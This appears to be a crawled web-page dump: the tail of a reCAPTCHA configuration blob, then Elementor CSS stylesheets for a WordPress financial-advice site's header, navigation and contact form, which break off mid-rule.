Nxw6jDlzfClMKWCMK8w7XCpSHDqSwFJCjCn04WKVPDpz/CkErDkiDDnMKfwrZWw7nCjsOWwqgOw7lhcik9w5gJScKqWcOGBMOewqosw4Yqw6LCuTDDtcOuZMK/w7HDv8O/w6N4SEDCiTnCh8OWwpXDvis1MycLwqEpU8KYw7ZtCsONwppLwr4IaMOdMRJ7wpTDr8K5LMOWw4ZySjjCrhHCjz7CmH8IWxXDtWvDhcOWdmQtw6ddwrjCvm9iQQUhScKlHCfDgcO/YsOZw5NIR8Osw7d3w6HDksODw7oCw5QKw6AXecOEwrwZBH/DuR9xwpk6w43CpMOZHjMxA8OLFXjDv1jCjVpGTz8Hw4NywofChFrDkyDDiGlfwqLCnljDsFJtwoQNwpXCtCjDkcK7w7caK0gAAcOCw5/CucOTwrLDiMOZwpTCq2ImbcO7w6R/w6jDisK0IXtjwq3Dj0YbTsKew4fClMO2DMOuwrYVA8OpLsKMQmNjw61eIsKsw5rDqA/Co8OPRB8oXjk9w5fCuxVdwqDDnUN0Z8O+w7B2VMOsw5rDkEjDlcOEwrLDiVJ7dHLDqMKnFkTDimZfFjfDmsOIwqzDgcOowp7CoTPCg8KDchPCoMK3wroaw7TDsnwwwpgzH8KfI8Kkwq7CvMO/cAdJwqjDklMtLTRkf8OBw6ZzRsKGwp3Cm0XCmjZpdsOXPSjCv8Oqw4rCssKbwr/Co2dleyAOGTp1OsOgw65/[base64]/w5MHHQoXwq4nVcKec8KEe2fCkkvDkMOJw4HDrUTDu8ODGAstOGfCkMOkw53DrcKmHcKXIcOUw47ClETDvMK5HGDCjsKZLMO+wo/DjcOKciLCnyDDvWXDlcOPXMO2ccOnWMOqwqsgFMOqwqrCvsOUVSXCuH4jwqXCvGk6wqp0w5nDvsK4w4JvLcKswr3DsEzCtE7ChcKJIW9QJMOVw4DDhcKLD0ZJw5PDkMOJwptobMKgw6jDv3NVw7LDnFc/wr3DlygWwrxITcKewol5wppNC8K6Rn/[base64]/Ci8OnwpZkQyMMw7vCvHVnw7XCpcO+JsO4wqg1woMrw6FywqoKwqjDukLDoUvDqSvCvQLCoSsqNMObNsOQLG/[base64]/CiAMRw6IFfsKMUCXCu8KIw6clScOLKV/DhFtrJF9dRcOXw4JaclDDj2TCsnt3BA05bnDDqcKzwrLChUfDlT8SelxawqogS0Ezw7zDgMKHwol9wqtnw6jDl8Ojw7Yew5lBwrvCkjnDqRvCkMK7w7TDvAHCmDnDlsKAwr9wwph5wr8EE8OCwr3Csw0wWsOxw70wXcK6M8O4bcKpUC5/KMKwO8ONcHA/[base64]/LMKGwpVpYxnDvsKJw4zDtsKCw6Vwwr/Cl24MZcKOwo5lJh3CqcKCZsKtw6DDgcOZasKUMsKnwqgXVFYOwr/DlCwwFcO9wr7CuA4wXsKKw69wwoYjXTouwr8vJSVIw75Yw50FDRptwpbCv8O6wqEewo5TIj3CpsO1HgPDpcKJD8Ohw4PDlmkkAMK7w6lFw5wxw45zw4wnEGvCjj7Dl8K/ecOfw6A6K8KIwpTCnsKFwoNwwqJRSBQiw4XDi8O4XWBbET7DmsOVw6wdwpcrQ0tawq7CrMOmw5fDl0LDv8K0w4w5fcKDQHxbcDpiw5PCsS/CgcOgQ8OawpsIw4Nmw5hGUF/[base64]/w6HDncO7w6rCq8KDSMKFwrfCj3zDoyvCtMO4E8K2E8KGFVNtwqPDuUHDlsO4LsKyRMK7NQU7YsOjGcOPUCnCjllhR8KZw5PDk8ODw7jCt0cFw6Qnw4A7w5hBwp/CoDjCmh0Aw4zDiCfCvcOyRD4Lw69lw44gwoUNE8Kuwp0rPcKmwq/[base64]/ChMOQNcKww7HDjHLCmcKbLWsuK0sXf0bDphDCsMKuD8KOA8OcdEPDs0kkSi87FMO1wqopw67DihsIQn58EsORwo4YWCNmYzUmw71IwpQxAlJbFsO3w4EOwrg+ESZRAn0DcRbCssKIN2cPw6zDs8KFMcOdEQHDo1rCtggNFATDqsKmAcKYXMOQwo/Cl27DtBhww7vCrTTCs8Kdwq8/W8OywrVJwrsZwpHDqsODw4vDrMKcfcOFKAwDN8KyOHYjRcK9w5jDsgvCksKRwpnCt8OcBBjCjBcQfMOfKmfCu8K7OcKPbmzCoMKsecKCGMKIwpPDsR4Pw74/wprDiMOawpNqei7CjcOzwrYCSQxqw79BHcOyFlDDqsO7bkd5w4/CjnQLEsOtSnHDt8OGw6HDil3CuFbDs8OmwqHCjFpUasK3AHvCi2rDmcKiw7R2wrPDg8OhwrYNFEjDgyQ/wqc9CcOhRCZqX8Kfw7tNX8OTwrHDpsOoH2XCuMK9w6/CoxzDrcK4wpPDmMKQwqEfwrQ4aHxTw7DChgZFaMK2w5vDisKUGMOYwonDiMOxwroVa0pUTcK8fsOBw54uKsOYY8O6NsKowpLDrFzCoi/DrMKKwovDhcKzwqtWP8Krwp7DuwQnXQHDnRYlw7Urw5QtwoXCjQ3CtsOZw4bDp3ZUwrjChcOGIzrCsMOgw5FYwqzCsTZ3wohuwpIaw5RZw5HDgcO9Q8OowqMRw4NoAsKoI8OSVzfCpSbDgMOsXMKubcOhw5ULwq5cP8K5wqQ+wr59wo8tOMKUwqzCsMKnSQghw6Mdw7/DsMKaBMKPw53DicKNwppfwr7DisK/wrPDmcOxFFYvwqt2w74TBh5bw61BIcOYZsOIwoRZwq5HwrPCqcKvwq87M8Klwr/[base64]/w4LDj8OkXMOVE8KRc8K8wpQUR2PDgDjChcOkeMKRHVjDqF8qdxBnw4oww7PDicKDw71xecKNwrFhw7PDhBdXwqPDvzPCqcO1Ql5nwrt1UmUWwq7Dl0fCicKOIcOPZCwtWcO0wrzCnx3DncKHVMKQwpzCu0nDuHMhL8K1MW/ClMKewpgQwrHDuVbDiEpaw494djPDp8KTHMO1w6/DhTNSWStjdsKpWcKpID/[base64]/[base64]/DmsOTw6vCsmrDgcKgaQVPwr9VwoDDv1LDusOfwoDCpsKHwpbDiMKNwp1UO8KsCHBEwrM7SCdkw7YXw63Du8OiwrA1KsKlc8OdMsK1EEvCk3DDkB47w4/ClcOuRi8ZW2jDrXMnZWvDgMKETUPCryTCn1HCmGxHw6pxcWHCu8O6GsKFw6rDpcKDw6PCoXcXNMKiTxXDv8Kbw5bDjCfDmxvDlcO6S8OiFsOfw5xX\x22],null,[\x22conf\x22,null,\x226Lcxe_IUAAAAAFUdmFZ5Sh1zFRGptHV8EaQ2oBww\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://financialconfidence.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iD63AzUAyLXzhPf3NuuUt1n0SA/aVW8GgSgjjSQPuJ8\\u003d\x22,1,0,null,1,1769176331271,0,0,[11],null,[202,67,215],\x22RC-kImRGkYTkyw4ag\x22,null,null,null,null,null,\x220dAFcWeA7kAE3bJE1zRpHUC_dczvGvrHLd_NEEoJnx3bDecjdPtgBL4AyRQmmR46CGJH6tAxDpGolHUs9Nznp-voGesOXjbSWUuA\x22,1769259131387]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889
body_size: 278
content:
.elementor-kit-980{--e-global-color-primary:#1B6993;--e-global-color-secondary:#102344;--e-global-color-text:#545454;--e-global-color-accent:#931B36;--e-global-color-1b522eaf:#6EC1E4;--e-global-color-72735ee8:#54595F;--e-global-color-4149bf50:#7A7A7A;--e-global-color-6c5de742:#61CE70;--e-global-color-3b07cedb:#4054B2;--e-global-color-3535ab1a:#23A455;--e-global-color-2d980e8c:#000;--e-global-color-2543167f:#FFF;--e-global-color-12e7e47:#000000;--e-global-color-5359ef00:#000000;--e-global-color-13a9b938:#921B35;--e-global-color-16707481:#020101;--e-global-color-36fae044:#BA2545;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-980 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889
body_size: 1107
content:
.elementor-18922 .elementor-element.elementor-element-28999e3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-18922 .elementor-element.elementor-element-bb4dec3{text-align:left;}.elementor-18922 .elementor-element.elementor-element-bb4dec3 img{width:100%;max-width:231px;}.elementor-bc-flex-widget .elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18922 .elementor-element.elementor-element-16548e6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-nvsitebg );border-width:1px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;line-height:1.6em;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item{color:#757678;fill:#757678;padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-nvsitebg );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-underline .elementor-item:after,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-overline .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:before,
					 .elementor-18922 .elementor-element.elementor-element-a2a5480 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a:hover,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-2543167f );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown .elementor-item, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Arial", Sans-serif;font-size:1em;font-weight:400;}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle{color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-a2a5480 div.elementor-menu-toggle svg{fill:var( --e-global-color-16707481 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{border-style:none;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:center;}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon{color:var( --e-global-color-16707481 );border-color:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-16707481 );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-framed .elementor-icon:hover, .elementor-18922 .elementor-element.elementor-element-45454ee.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-18922 .elementor-element.elementor-element-16548e6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-18922 .elementor-element.elementor-element-45454ee{width:auto;max-width:auto;align-self:center;}.elementor-18922 .elementor-element.elementor-element-45454ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:03px 03px 0px 03px;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon-wrapper{text-align:right;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon{font-size:2em;}.elementor-18922 .elementor-element.elementor-element-45454ee .elementor-icon svg{height:2em;}}@media(min-width:768px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:30%;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:70%;}}@media(max-width:767px){.elementor-18922 .elementor-element.elementor-element-c9f1270{width:75%;}.elementor-18922 .elementor-element.elementor-element-c9f1270 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18922 .elementor-element.elementor-element-16548e6{width:25%;}.elementor-18922 .elementor-element.elementor-element-a2a5480 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-18922 .elementor-element.elementor-element-a2a5480 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126
body_size: 1738
content:
.elementor-19553 .elementor-element.elementor-element-7a6b304:not(.elementor-motion-effects-element-type-background), .elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://financialconfidence.com/wp-content/uploads/2019/09/contact-us.jpg");background-position:top center;background-size:cover;}.elementor-19553 .elementor-element.elementor-element-7a6b304 > .elementor-background-overlay{background-color:#262732;opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19553 .elementor-element.elementor-element-7a6b304{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-f12604a > .elementor-widget-container{padding:0px 82px 0px 82px;}.elementor-19553 .elementor-element.elementor-element-f12604a{text-align:center;}.elementor-19553 .elementor-element.elementor-element-f12604a .elementor-heading-title{font-size:45px;font-weight:600;line-height:75px;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c4e472f > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-19553 .elementor-element.elementor-element-c4e472f{text-align:center;}.elementor-19553 .elementor-element.elementor-element-c4e472f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19553 .elementor-element.elementor-element-c1ba801 > .elementor-widget-container{margin:0px 150px 0px 150px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-form-fields-wrapper{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );margin-bottom:-50px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-type-html{padding-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-field, .elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:4px 4px 4px 4px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-next:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover{background-color:#F34123;color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-button{border-radius:30px 30px 30px 30px;padding:0px 100px 0px 100px;}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-success{color:var( --e-global-color-6c5de742 );}.elementor-19553 .elementor-element.elementor-element-c1ba801 .elementor-message.elementor-message-danger{color:var( --e-global-color-nvc2 );}.elementor-19553 .elementor-element.elementor-element-c1ba801{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19553 .elementor-element.elementor-element-659e0eb{margin-top:60px;margin-bottom:60px;}.elementor-19553 .elementor-element.elementor-element-1a380b3 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19553 .elementor-element.elementor-element-1ce9d28 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19553 .elementor-element.elementor-element-8dee75c{--grid-row-gap:15px;--grid-column-gap:10px;}.elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title, .elementor-19553 .elementor-element.elementor-element-8dee75c .elementor-post__title a{color:var( --e-global-color-16707481 );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-19553 .elementor-element.elementor-element-e0ddcc0 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-bc-flex-widget .elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-19553 .elementor-element.elementor-element-bb1eab4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19553 .elementor-element.elementor-element-d66e7f7 .elementor-heading-title{color:var( --e-global-color-16707481 );}.elementor-19553 .elementor-element.elementor-element-0274fc0 > .elementor-widget-container{margin:20px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-19553 .elementor-element.elementor-element-0274fc0{column-gap:0px;}.elementor-19553 .elementor-element.elementor-element-fe4dad0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19553 